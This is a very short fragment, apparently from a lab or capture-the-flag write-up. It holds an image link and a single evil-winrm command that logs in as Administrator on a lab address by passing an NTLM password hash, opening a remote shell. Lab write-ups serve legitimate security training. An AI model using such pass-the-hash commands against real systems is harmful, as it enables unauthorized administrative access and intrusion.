 evil-winrm -i 10.10.10.192 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee